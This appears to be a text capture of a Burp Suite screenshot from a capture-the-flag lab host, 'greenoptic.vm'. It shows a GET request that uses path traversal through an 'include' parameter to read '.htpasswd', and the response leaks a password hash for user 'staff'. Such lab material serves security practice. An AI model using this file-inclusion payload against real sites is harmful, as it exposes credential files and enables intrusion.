 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://greenoptic.vm
Request
Raw Params Headers Hex
1 GET /account/index.php?include=../../.htpasswd HTTP/1.1
2 Host: greenoptic.vm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
87 <div id="dropDownSelect1">
</div>
88
89 <!--===============================================================================================-->
90 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
91 <!--===============================================================================================-->
92 <script src="vendor/animsition/js/animsition.min.js">
</script>
93 <!--===============================================================================================-->
94 <script src="vendor/bootstrap/js/popper.js">
</script>
95 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
96 <!--===============================================================================================-->
97 <script src="vendor/select2/select2.min.js">
</script>
98 <!--===============================================================================================-->
99 <script src="vendor/daterangepicker/moment.min.js">
</script>
100 <script src="vendor/daterangepicker/daterangepicker.js">
</script>
101 <!--===============================================================================================-->
102 <script src="vendor/countdowntime/countdowntime.js">
</script>
103 <!--===============================================================================================-->
104 <script src="js/main.js">
</script>
105 staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.
106
107 </body>
108 </html>
109
Search... 0 matches \n Pretty
Done 5,167 bytes | 7 millis